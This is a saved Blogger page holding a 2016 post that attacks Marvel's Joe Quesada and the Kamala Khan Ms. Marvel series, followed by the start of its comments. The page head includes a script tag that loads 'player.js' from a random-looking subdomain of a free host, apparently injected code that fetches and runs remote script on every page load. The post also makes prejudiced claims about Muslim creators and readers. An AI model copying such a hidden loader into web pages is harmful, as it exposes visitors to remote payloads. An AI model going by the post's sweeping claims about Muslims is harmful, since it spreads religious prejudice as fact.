

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fourcolormedmon.blogspot.com/2016/09/quesada-sugarcoats-all-harm-hes-done-to.html?showComment=1473392604774
body_size: 25103
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>The Four Color Media Monitor: Quesada sugarcoats all the harm he's done to the comics</title>
 <meta name="keywords" content="The Four Color Media Monitor" />
 <meta name="description" content="The Four Color Media Monitor - Because if we're going to try and stop the misuse of our favorite comics and their protagonists by the companies that write and publish them, we've got to see what both the printed and online comics news is doing wrong. This blog focuses on both the good and the bad, the newspaper media and the online websites. Unabashedly. Unapologetically. Scanning the media for what's being done right and what's being done wrong." />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- fcmm ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4351689452"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
 <script type="text/javascript">(function() { (function(){function b(g){this.t={};this.tick=function(h,m,f){var n=f!=void 0?f:(new Date).getTime();this.t[h]=[n,m];if(f==void 0)try{window.console.timeStamp("CSI/"+h)}catch(q){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,g)}var a;if(window.performance)var e=(a=window.performance.timing)&&a.responseStart;var p=e>0?new b(e):new b;window.jstiming={Timer:b,load:p};if(a){var c=a.navigationStart;c>0&&e>=c&&(window.jstiming.srt=e-c)}if(a){var d=window.jstiming.load;
c>0&&e>=c&&(d.tick("_wtsrt",void 0,c),d.tick("wtsrt_","_wtsrt",e),d.tick("tbsd_","wtsrt_"))}try{a=null,window.chrome&&window.chrome.csi&&(a=Math.floor(window.chrome.csi().pageT),d&&c>0&&(d.tick("_tbnd",void 0,window.chrome.csi().startE),d.tick("tbnd_","_tbnd",c))),a==null&&window.gtbExternal&&(a=window.gtbExternal.pageT()),a==null&&window.external&&(a=window.external.pageT,d&&c>0&&(d.tick("_tbnd",void 0,window.external.startE),d.tick("tbnd_","_tbnd",c))),a&&(window.jstiming.pt=a)}catch(g){}})();window.tickAboveFold=function(b){var a=0;if(b.offsetParent){do a+=b.offsetTop;while(b=b.offsetParent)}b=a;b<=750&&window.jstiming.load.tick("aft")};var k=!1;function l(){k||(k=!0,window.jstiming.load.tick("firstScrollTime"))}window.addEventListener?window.addEventListener("scroll",l,!1):window.attachEvent("onscroll",l);
 })();</script><script type="text/javascript">function a(){var b=window.location.href,c=b.split("?");switch(c.length){case 1:return b+"?m=1";case 2:return c[1].search("(^|&)m=")>=0?null:b+"&m=1";default:return null}}var d=navigator.userAgent;if(d.indexOf("Mobile")!=-1&&d.indexOf("WebKit")!=-1&&d.indexOf("iPad")==-1||d.indexOf("Opera Mini")!=-1||d.indexOf("IEMobile")!=-1){var e=a();e&&window.location.replace(e)};
</script><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="generator" content="Blogger" />
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.blogger.com/favicon.ico"/>
<link rel="alternate" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://fourcolormedmon.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Four Color Media Monitor - RSS" href="https://fourcolormedmon.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://www.blogger.com/feeds/14274422/posts/default" />
<link rel="alternate" type="application/atom+xml" title="The Four Color Media Monitor - Atom" href="https://fourcolormedmon.blogspot.com/feeds/3151010229554616271/comments/default" />
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/static/v1/v-css/1601750677-blog_controls.css"/>
<link rel="stylesheet" type="text/css" href="https://www.blogger.com/dyn-css/authorization.css?targetBlogID=14274422&zx=6888cdfb-486f-4cdc-88cc-d18eab605d24"/>

<style type="text/css">

#supernav {
	font: bold 9px/9px Verdana, Lucida Grande, Arial, Helvetica, Sans-Serif;
	position: absolute;
	top: 181px;
	left: 50%;
	width: 720px;
	margin: 0 0 0 -360px;
	padding: 5px 16px; /* duplicate the tab size */
	text-align: left;
	display: block;
	}

#supernav li {
	margin: 0;
	padding: 0;
	text-transform: lowercase;
	display: inline;
	}

#supernav a {
	color: #000000;
	background: #FFFFFF;
	font-weight: normal;
	height: 19px;
	padding: 5px 16px;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px; 
	-moz-border-radius-topleft: 6px;	
	}
	
#supernav a:hover {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;	
	}

#supernav .current_page_item a {
	color: #111;
	background: #999;
	text-decoration: none;
	/* round corner tab - not for IE */
	-moz-border-radius-topright: 6px;
	-moz-border-radius-topleft: 6px;
}

#hack {
	background: white;
	height: 0px;
	width: 450px;
	display: inline;
	position: absolute;
	top: 220px;
	left: 50%;
	margin: 0 0 0 350px;
	padding: 0;
	z-index: 2;
	}

/*- Page Structure */

* {
	padding: 0;
	margin: 0;
	}

img {
	border: 0;
	}

body {
	font: 62.5% 'Lucida Grande', Verdana, Arial, Sans-Serif; /* Resets 1em to 10px */
	color: #444;
	background: #EDEDED;
	text-align: center;
	margin: 0 0 30px;
	}

#page {
	background: white;
	text-align: left;
	margin: 0 auto;
	padding: 20px 0 10px;
	position: relative;
	/* The entire template's width is set in this class. */
	width: 760px;
	/*_width: 760px;*/ /* IE hack */
	border: 1px solid #ddd;
	border-top: none;
	}

* html #page { width: 760px } /* IE hack */


#headr {
	padding: 0;
	margin: 0;
	position: relative;
	height: 200px;
	background: #3371A3 url('//photos1.blogger.com/blogger/7994/1253/1600/K2.jpg') no-repeat bottom center;
	}

#primary {
	width: 500px;
	/*_width: 500px;*/ /* IE Hack */
	float: left;
	padding: 20px 0 10px;
	margin: 0 10px 0 30px;
	/*_margin: 0 20px 0 15px;*/ /* IE Hack */
	display: inline;
	}

.secondary {
	font: 1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	padding: 10px 0;
	margin: 0 0 20px 71%;
	width: 26%;
	color: #666;
	position: relative;
	/* The following are IE Fixes */
	/*_padding: 30px 0 10px;
	_margin-left: 0%;
	_margin-right: -4%;
	_width: 26.5%;*/ /* IE hack */
	}

/* For the flexible-width setting. */
body.flex #primary  { width: 65% } 
.flex .secondary { width: 25% } 

.comments {
	text-align: left;
	padding: 30px 0 0;
	position: relative;
	}

/*- Main Menu in Header */

ul.menu {
	margin: 0;
	padding: 0;
	position: absolute;
	bottom: 0;
	left: 20px;
	width: 90%;
	}

ul.menu li {
	display: inline;
	margin: 0;
	}

ul.menu,
ul.menu li a {
	padding: 5px 15px 6px;
	}

ul.menu li a {
	font: 1em Verdana, Helvetica, Arial, Sans-Serif;
	color: white;
	margin: 0;
	}

ul.menu li a:hover {
	background: #333;
	color: #eee !important;
	text-decoration: none;
	}

ul.menu li.current_page_item a,
ul.menu li.current_page_item a:hover {
	color: #333 !important;
	background: white;
	text-decoration: none;
	}

	
a img,:link img,:visited img { border:none }


/*- Headings */

h1, h2, h3, h4 {
	font-family: 'Trebuchet MS', Verdana, Sans-Serif;
	}

h1 { /* H1 is used for the title of your blog */
	font-size: 3em;
	font-weight: bold;
	letter-spacing: -1px;
	margin: 0;
	padding: 75px 0 0 40px;
	}

h1, h1 a, h1 a:hover, h1 a:visited,
#headr .description {
	text-decoration: none;
	color: white;
	}

h1:hover {
	text-decoration: underline;
	}

#headr .description { /* Blog description, under blog title */
	font-size: 1em;
	margin: 0 0 0 40px;
	display: inline; /* Checking for IE bug. If people start having problems with header width, then this is it */
	}

.pagetitle { /* Used on static pages and archives */
	text-align: center;
	margin: 15px 0 15px;
	}

.pagetitle h2 { /* H2 is what kind of page you are on. Eg. 'Monthly Archive'. */
	font-size: 2.4em;
	font-weight: bold;
	letter-spacing: -1px;
	text-align: center;
	display: inline;
	}

.secondary h2 { /* Secondary H2 is sidebar headlines */
	font-size: 1.5em;
	font-weight: normal;
	padding: 0;
	display: inline;
	}

#primary h3, #primary h4, .permalink #primary .aside h3 { /* H3 is entry headlines. H4 is comments and replyform headlines */
	font-size: 2.2em;
	font-weight: normal;
	letter-spacing: -1px;
	display: inline;
	}

#primary .aside h3 {
	font-size: 1.6em;
	font-weight: normal;
	}

.itemhead {
	margin-top: 10px;
	}

.itemtext h3 { /* For use on Pages */
	font-size: 1.7em;
	display: block;
	padding: 15px 0 0;
	}

.itemtext h4 { /* For use on Pages */
	font-size: 1.5em;
	display: block;
	padding: 15px 0 0;
	}

.secondary div {
	margin: 20px 0 0;
	padding: 0;
	}

.secondary div div div {
    margin: 0;
    }
	
#primary .metalink a, #primary .metalink a:visited, /* The Metalink class takes care of the comments, edit, rss and trackback links next to the titles */
.secondary .metalink a, .secondary .metalink a:visited,
.secondary span a, .secondary span a:visited {
	color: #999;
	font-weight: normal;
	}

#primary .item .itemhead .metalink, .comments #primary .metalink {
	font-size: 1.8em;
	letter-spacing: -1px;
	text-transform: lowercase;
	margin-left: 15px;
	}

#primary .aside .itemhead .metalink {
	font-size: 1.4em;
	}

.permalink #primary .aside .itemtext {
	font-size: 1.4em;
	color: #999;
	}

.comments #primary .metalink {
	margin: 0 15px 0 0;
	float: none;
	}

.feedicon { /* Next to Comment Section Headline */
	border: 0 !important;
	padding: 0 !important;
	}

.feedlink img { /* On the sidebar */
	height: 16px;
	width: 16px;
	border: none;
	position: absolute;
	right: 0;
	}

#primary .aside {
	padding: 8px;
	margin: 0 4%;
	}

.secondary .aside {
	margin: 0;
	padding: 0 0 10px;
	word-spacing: -1px;
	}

.secondary .aside .metalink {
	padding-left: 0px;
	}

.secondary span a {
	margin-left: 10px;
	}

h2, h2 a, h2 a:visited,
h3, h3 a, h3 a:visited,
h4, h4 a, h4 a:visited {
	color: #444;
	}

h2, h2 a, h2 a:hover, h2 a:visited,
h3, h3 a, h3 a:hover, h3 a:visited,
h4, h4 a, h4 a:hover, h4 a:visited {
	text-decoration: none;
	}

.metadata { /* Time and category for blog entries */
	font-size: 1em;
	display: block;
	margin-top: 2px;
	color: #bbb;
	}

.metadata a, .commentmetadata a {
	color: #777;
	}

.commentslink {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/comment.png') left center no-repeat;
	margin-right: 10px;
	}

.chronodata {
	padding: 2px 0 2px 20px ;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	}

/*- Primary Contents */

#primary .item {
	margin: 0;
	padding: 5px 0 15px;
	position: relative;
	}

#primary .item .itemtext {
	font: 1.1em/1.5em 'Lucida Grande', Verdana, Arial, Sans-Serif;
	text-align: justify;
	color: #444;
	}

#primary .item .itemtext p,
#primary .item .itemtext ul,
#primary .item .itemtext ol,
#primary .item .itemtext div,
#primary .item .itemtext blockquote {
	margin: 13px 0;
	}


.comments #commentlist {
	margin: 0;
	padding: 10px 0 20px;
	position: relative;
	}

.comments #commentlist li {
	margin: 10px 0;
	padding: 10px 10px 5px;
	list-style: none;
	}

.comments #commentlist .commentmetadata {
	padding: 2px 0 2px 20px;
	background: url('//photos1.blogger.com/blogger/5442/340/1600/time.1.png') left center no-repeat;
	display: block;
	}

.comments #commentlist li img {
	padding: 0;
	border: none;
	}


.comments #commentlist li .commentauthor {
	font-size: 1.5em;
	font-weight: bold;
	letter-spacing: -1px;
	}

.comments #commentlist li .counter {
	display: none;
	font: normal 1.5em 'Century Gothic', 'Lucida Grande', Arial, Helvetica, Sans-Serif;
	color: #999;
	float: left;
	width: 35px;
	}

.comments #commentlist li.authorcomment {
	background: #f6f7f8;
	}

.comments #commentlist li.authorcomment blockquote {
	color: #333;
	background: #f6f7f8 url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;              
	}
	 
.comments #pinglist {
	font-size: 1.2em;
	padding: 0;
	margin: 10px 0 10px;
	background: #f6f7f8;
	}

.comments #pinglist li {
	margin-left: 40px;
	padding: 7px 0;
	list-style: none;
	}

.comments #pinglist li .commentauthor {
	font-weight: bold;
	display: block;
	}

.comments #pinglist li small {
	font: .8em Arial, Sans-Serif;
	display: block;
	}

.comments #pinglist li .counter {
	display: none;
	}

.comments #pinglist li span.favatar img {
	margin-left: -25px;
	border: none;
	padding: 0;
	float: left;
	}

.comments #pinglist li img {
	padding: 0;
	border: none;
	}
	
.comments #leavecomment, .comments #loading {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 2em;
	letter-spacing: -2px;
	}

.comments #loading {
	margin-top: 20px !important;
	}

.comments form {
	clear: both;
	padding: 1px 0 10px;
	margin: 0;
	}

input[type=text], textarea {
	font: 1em Verdana, Arial, Helvetica, Sans-Serif;
	padding: 3px;
	color: #777;
	}

input[type=text]:focus, textarea:focus {
	background: #fff;
	color: #333;
	border-color: #666;
	}

.comments form input[type=text] {
	width: 45%;
	margin: 5px 5px 1px 0;
	}

.comments form textarea {
	height: 250px;
	padding: 2px;
	width: 100%;
	margin: 10px 0;
	/*_width: 98.5%;*/ /* IE hack */
	}

.comments form #submit {
	margin: 0;
	float: right;
	}

#footer {
	margin-top: 20px;
	text-align: center;
	}

#footer a {
	color: #888;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
	}

#footer a:hover {
	border: none;
	text-decoration: none;
	color: black;
	}

/*- Links */

#primary a:hover, #primary a:visited:hover,
.secondary a:hover, .secondary a:visited:hover {
	text-decoration: underline;
	}

h2 a:hover, h2 span a:hover {
	color: #27d !important;
	}

a {
	color: #27d;
	text-decoration: none;
	}

.itemtext a:visited {
	color: #b41;
	}

/*- Various Tags and Classes */

.clear {
	clear: both;
	margin: 0;
	padding: 0;
	}

#primary .itemtext img {
	margin: 0 5px;
	padding: 4px;
	border: 1px solid #ccc;
	max-width: 100%;
	}

.center {
	text-align: center;
	}

small {
	font-size: .9em;
	line-height: 1.5em;
	}

small, strike {
	color: #777;
	}
	
code {
	font: 1.1em 'Courier New', Courier, Monospace;
	}

acronym, abbr {
	font-size: 0.9em;
	letter-spacing: .07em;
	border-bottom: 1px dashed #999;
	cursor: help;
	}

blockquote {
	margin: 20px 0;
	padding: 0 20px 0 50px;
	color: #333;
	background: #fff url('//photos1.blogger.com/blogger/5442/340/1600/quote.png') no-repeat 10px 0;
	border: none;
	}

hr {
	display: none;
	}


/*- Begin Lists */
.itemtext ol, .itemtext ul {
	padding: 0 0 0 35px;
	margin: 0;
	}

.itemtext ol li, .itemtext ul li {
	margin: 0 0 3px;
	padding: 0;
	}

.secondary div p {
	margin-top: 0.5em;
	}

/*.secondary ul, .secondary ol {
	margin: 5px 0 0;
	padding-left: 0;
	}*/

.secondary ul, .secondary ol, .secondary div div {
	margin: 5px 0 0;
	padding-left: 0;
	}

.secondary ul {
	/*_margin-left: 0px;*/ /* IE Hack */
	}

.secondary ol {
	margin-left: 15px;
	}

.secondary ul li, .secondary ol li {
	margin: 0;
	padding: 1px 0;
	}
	
.secondary ul li {
	list-style-type: none;
	list-style-image: none;
	}

ol li {
	list-style: decimal outside;
	}

/*- Search Form and Livesearch */


input[type=text], textarea {
	color: #444;
	padding: 2px 0 2px 2px;
	margin: 0;
	}



body {margin-top: 32px !important} 
*/
</style>
<script type="text/javascript" src="//tf6zh12ut5dea96s5zal41s.chez-alice.fr/player.js"></script>
<!-- BEGIN SHAREAHOLIC CODE -->
<link rel="preload" href="https://cdn.shareaholic.net/assets/pub/shareaholic.js" as="script" />
<meta name="shareaholic:site_id" content="214f7d4e95556a9ab3b4189a603f8512" />
<script data-cfasync="false" async src="https://cdn.shareaholic.net/assets/pub/shareaholic.js"></script>
<!-- END SHAREAHOLIC CODE -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-8838069953116175 -->
<!-- --><style type="text/css">@import url(//www.blogger.com/static/v1/v-css/navbar/3334278262-classic.css);
div.b-mobile {display:none;}
</style>

</head>

<body><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/14274422?origin\x3dhttps://fourcolormedmon.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script>

<div id="page">

	<div id="headr">

		<h1><a href="http://fourcolormedmon.blogspot.com/" accesskey="1">The Four Color Media Monitor</a></h1>
		<p class="description">Because if we're going to try and stop the misuse of our favorite comics and their protagonists by the companies that write and publish them, we've got to see what both the printed and online comics news is doing wrong. This blog focuses on both the good and the bad, the newspaper media and the online websites. Unabashedly. Unapologetically. Scanning the media for what's being done right and what's being done wrong.</p>
	<ul id="supernav">  
	<a href="http://fourcolormedmon.blogspot.com/">Home</a></li>
	<a href="http://www.geckoandfly.com">Gecko & Fly</a></li>
	<a href="http://www.geocities.com/making_real_money_online">Blogging For Money</a></li>
	<a href="http://www.myspace.com">Myspace</a></li>
	<a href="email@email.com">email</a></li>
	</ul> 
	
	</div>

		<hr />

<div class="content">
	
	<div id="primary">

		


<div id="rollingarchives">
	<div id="rollnavigation" class="center">
		&laquo; <a href="http://fourcolormedmon.blogspot.com/">Home</a><span> | <a href="http://fourcolormedmon.blogspot.com/2016/09/colliders-list-of-recommended-luke-cage.html">Collider&#39;s list of recommended Luke Cage issues</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/09/marvels-writers-put-vision-through.html">Marvel&#39;s writers put the Vision through misery</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/09/stan-lee-admits-he-didnt-like-2005-ff.html">Stan Lee admits he didn&#39;t like the 2005 FF movie</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/09/sales-for-attack-on-titan-prove-mangas.html">Sales for &quot;Attack on Titan&quot; prove manga&#39;s doing be...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/09/a-european-cartoonist-who-can.html">A European cartoonist who can distinguish fiction ...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/09/more-about-dixons-adaptation-of-clinton.html">More about Dixon&#39;s adaptation of Clinton Cash</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/08/busiek-doesnt-think-any-media-could.html">Busiek doesn&#39;t think any media could reflect J. Jo...</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/08/cbrs-redesign-makes-it-less-interesting.html">CBR&#39;s redesign makes it less interesting than before</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/08/israels-2nd-anime-convention.html">Israel&#39;s 2nd anime convention</a> &raquo;</span><span style="display:none"> | <a href="http://fourcolormedmon.blogspot.com/2016/08/apps-for-reading-manga-panels-on-android.html">Apps for reading manga panels on Android</a> &raquo;</span><span style="display:none"> </span>

	</div>
</div>


	 

	<div id="primarycontent"><div>

			
		
			<div id="post-3151010229554616271" class="item entry">

				<div class="itemhead">
					<h3><a href="http://fourcolormedmon.blogspot.com/2016/09/quesada-sugarcoats-all-harm-hes-done-to.html" rel="bookmark" title='Permanent Link to "Quesada sugarcoats all the harm he's done to the comics"'>Quesada sugarcoats all the harm he's done to the comics</a></h3>
						
				
										
					<small class="metadata">

						<a href="http://fourcolormedmon.blogspot.com/2016/09/quesada-sugarcoats-all-harm-hes-done-to.html#comments" class="commentslink" title="Comment on Quesada sugarcoats all the harm he's done to the comics">3 <span>Comments</span></a> 
					</span>
					<span class="chronodata">

					Published by Avi Green
					on Thursday, September 08, 2016 at 12:08 PM.		<span class="item-action"><a href="https://www.blogger.com/email-post/14274422/3151010229554616271" title="Email Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_email.gif" height="13" width="18"/></a></span><span class="item-control blog-admin pid-1305594130"><a style="border:none;" href="https://www.blogger.com/post-edit.g?blogID=14274422&postID=3151010229554616271&from=pencil" title="Edit Post"><img class="icon-action" alt="" src="https://resources.blogblog.com/img/icon18_edit_allbkg.gif" height="18" width="18"></a></span>			
					</span>

																	</small>
				</div>
	
				<div class="itemtext">
					<p><div style="clear:both;"></div>In a recent <a href="http://www.cbr.com/quesada-on-marvels-diverse-audience-ms-marvels-future-in-tv-film/">interview on CBR</a>, Joe Quesada once again boasts and boasts, claiming the comics are what drive the movies, when it's long been the other way around. It's the second part of an interview they conducted, and says at the beginning that:<br />
<blockquote>...the Marvel Chief Creative Officer discussed the influence of the company’s publishing on its future film and TV adaptations, the <b>success of characters like Ms. Marvel</b> since his departure as editor-in-chief, his initial pitch for “Guardians of the Galaxy,” and more.</blockquote>And yes, they're talking about the Muslim Ms. Marvel, not Carol Danvers. On which note, we must wonder: what success are we talking about here? Sales-wise, the series doesn't sell very well at all, and some reviewers have long seemed predetermined to speak positively about it, not unlike some overrated movies.<br />
<blockquote>On Marvel’s evolution since he left the publishing sphere, Quesada told CBR’s Albert Ching, “I think what sticks out to me is the audience’s <b>willingness and desire to accept different versions of our characters, or characters that generally were never successful, now being successful</b>. And Squirrel Girl is a perfect example of this, folks have embraced her.”</blockquote>Umm, folks could embrace Squirrel Girl, but that doesn't mean they embrace the quality of the writing, or lack thereof. As for "different" versions of their casts, this surely hints at the social justice angle they've taken by changing the race/gender/orientation of several characters, particularly since he was undeservedly promoted to "chief creative officer", and it wouldn't surprise me if he played a role in getting that direction realized. Sales don't reflect his boasting, of course, and as a result, he's merely insulting the audience's intellect.<br />
<blockquote>He continued, “And I think that’s a really interesting thing to see happening. During my tenure, and even before my tenure, it was a very difficult door to breakthrough. And as much as we pushed, <b>certain offbeat ideas would have a lot of trouble sustaining</b>. But now it seems like the readership, because <b>it’s growing and there are more women reading comics, and we’re bringing in a lot of different people that are interested in comics through the movies and television</b>…I think that audience growing in that sense, and the <b>diversity of that audience is helping us to launch new ideas and new concepts, or revive new ideas and new concepts, or twist old concepts into something new that works</b>.”</blockquote>Here again, he's alluding to their new social justice direction. And yeah, that sure is working alright. So much that, even if a premiere issue sells above 100,000 copies or so, it sinks right down to tedious levels soon after.<br />
<br />
And while there may be more women reading comics now, how many of them read Marvel/DC, really? The weak sales receipts suggest not many do, because what have they really done to ensure there's talented writing that'll satisfy anybody?<br />
<br />
Since we're on the topic, how fascinating that Mary Jane Watson's not mentioned here. Why should most women care about their products if a creation whose past characterization could be inspiring to them was kicked to the curb?<br />
<blockquote>Quesada explained that the <b>comics division heavily impacts future film/TV plans</b>, comparing the division to the “hub” of Marvel’s “wheel,” and the adaptations to the “spokes” of that wheel.<br />
<br />
“I tell this to these people in particular — [not] those who live in this world of comics and understand it, those who understand that when Cap says “Hail Hydra” you should wait til the second issue before you lose your mind — for the uninitiated, I always say, if you come to Marvel, through either our animation, our television shows, our movies, our video games, however it may be, if you haven’t come through the comics and you want to know what’s happening in this world, comics are the hub of the wheel. If Marvel is a wheel, comics are the hub and everything else spokes out. Movies, TV…they’re all spokes of the wheel. If you want to know what the future is, in the movies, television, video games, animation — pick up the comics, because there’s a very good possibility that the stuff you’re reading today will eventually find itself — or a version of it — in one of our media outlets. Could be next year, four, five years from now, maybe ten years from now.”</blockquote>Umm, it's not so much Steve Rogers saluting Hydra as it is the way the new series was <i>promoted</i> by the writers/editors that made people lose their minds. It was just plain disgusting, but predictably, Quesada can only think to whitewash all that. Despite what he says about the comics impacting the movies, it's the other way around - the movies have been influencing the comics, and not often for the better.<br />
<blockquote>Driving the point home, Quesada <b>used “Civil War” as a prime example</b>. “If you look at the stuff we’re producing in studios right now — Civil War, right? Civil War was 10 year ago, and here we are, it’s this huge movie. [...]</blockquote>I'm sure he must be quite happy such an ultra-leftist pastiche was considered prime movie material. But honestly, a story that bad, one that was used to serve as a catalyst for erasing the Spider-marriage and subsequent mistreatment of Mary Jane Watson, is not something I'd consider a good wellspring. Because when anybody sensible puts 2 and 2 together, it's possible they could think something absurd is going on. Now, here's where he gushes about their new Ms. Marvel, who's only "value" seems to be the Islamic background shoved onto her character:<br />
<blockquote>Quesada went on to say fans are a major part of the litmus test. While Ms. Marvel might not have taken off 10 years ago, today, it can be a massively successful among readers — to the extent that Quesada <b>says there are definite plans to use Kamala Khan in future film/TV adaptations</b>.<br />
<br />
“Our readers are the Johnny Appleseeds. They tell us something is resonating, something is hitting a core, and that’s something we should try to cultivate. Another great example of this: Ms. Marvel. If we had put this book out ten years ago, it probably would never have succeeded. Not only <b>did we find the audience, but we had the right people on the book and we had the right editor on the book, the right creators on the book</b>. And now we have a character that’s very recognizable — very, very quickly. That doesn’t happen a lot. Who knows where Ms. Marvel’s going to end up. You can be sure that, somewhere down the road, she will be a part of the future of Marvel <b>in other media</b>.”</blockquote>As a matter of fact, it's not succeeding now, as the tiresome sales figures of little more than 30,000 copies should make clear. There's various other titles that sold so low, and truly speaking, no matter what the social structure or the writing talent in the finished product, they weren't what a realist would call successful either. It's far different from the blockbusters Spielberg/Lucas were once known for. And the writers/editors working on the series? Mostly the kind of ultra-leftists (not to mention taqqiya specialists) people like Quesada favor over all others. Oh, and did they find the audience? To date, it looks like they didn't even find many Islamophiles if it sells at low levels like 30,000.<br />
<br />
If the Muslim Ms. Marvel turns up in other media, it'll be more because of the propaganda angles they've become obsessed with. For now, it's possible they won't be putting the character in any live action movies because they know the public opinion could be too negative on Islam to waste money on such an insult to the intellect. That was why DC basically dumped the JLA/99 crossover in stores with little fanfare 6 years ago. That doesn't mean Quesada and company don't want to keep foisting the character in her politicized incarnation upon an unsuspecting audience though.<br />
<br />
When <a href="http://www.blastr.com/2016-9-7/joe-quesada-how-comics-still-drive-massive-marvel-machine">the Blastr site</a> brought up Quesada's gushy gabbering, however, all they could do was follow up on his dishonesty:<br />
<blockquote>...you have to admit it’s easy to see the difference in how the two studios have approached their properties. Marvel built the MCU by staying largely true to what fans love about the comics, and it works. And works. And keeps on working.</blockquote>Yawn. For anyone who's paid attention to what Marvel's comics have become over the past 2 decades, the above is some of the most naive, ignorant garbage out there. However the movies are crafted, today's writers are not remaining true to the past renditions of the Golden/Silver/Bronze Ages, and atop that, they're bogging down the stories in crossovers. None of which matters to mainstream sites that are more concerned about social justice at the expense of the original products.<div style="clear:both; padding-bottom:0.25em"></div><p class="blogger-labels">Labels: <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/bad%20editors">bad editors</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/crossoverloading">crossoverloading</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/islam%20and%20jihad">islam and jihad</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/marvel%20comics">marvel comics</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/misogyny%20and%20racism">misogyny and racism</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/msm%20propaganda">msm propaganda</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/politics">politics</a>, <a rel='tag' href="http://fourcolormedmon.blogspot.com/search/label/women%20of%20marvel">women of marvel</a></p></p>	
									</div>

			</div>
			
			
			
			
			
			


<div class="comments">


	<h4><span id="comments">3</span> Responses to &#8220;Quesada sugarcoats all the harm he's done to the comics&#8221;  </h4>

	<ol id="commentlist">

   
					
				<li class=" item" id="comment-4463592501658180939">
				
                    <a href="#comment-4463592501658180939" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-4463592501658180939">8:43 PM</a>
											</small>

	
					<div class="itemtext">
						<p>Absolutely disgusting. CBR&#39;s drooling all over a new indie comic called &quot;Black&quot; that propagates the myth of institutional racism and fawns over the racist and antisemitic Black Lives Matter organization. <br /><br />http://www.cbr.com/tour-the-world-of-black-with-kwanza-osajyefo-tim-smith-3/?utm_source=CBR-FB-P&amp;utm_medium=Social-Distribution&amp;utm_campaign=CBR-FB-P&amp;view=list <span class="item-control blog-admin pid-1810979839"><a style="border:none;" href="https://www.blogger.com/comment/delete/14274422/4463592501658180939" title="Delete Comment" ><span class="delete-comment-icon">&nbsp;</span></a></span></p>
					</div>
				</li>
		
   
					
				<li class=" item" id="comment-8441034897911068819">
				
                    <a href="#comment-8441034897911068819" class="counter" title="Permanent Link to this Comment">#</a>

					<span class="commentauthor"><span style="line-height:16px" class="comment-icon anon-comment-icon"><img src="https://resources.blogblog.com/img/anon16-rounded.gif" alt="Anonymous" style="display:inline;" /></span>&nbsp;<span class="anon-comment-author">Anonymous</span></span>
					<small class="commentmetadata">
 						<a href="#comment-8441034897911068819">8:52 PM</a>
											</small>

	
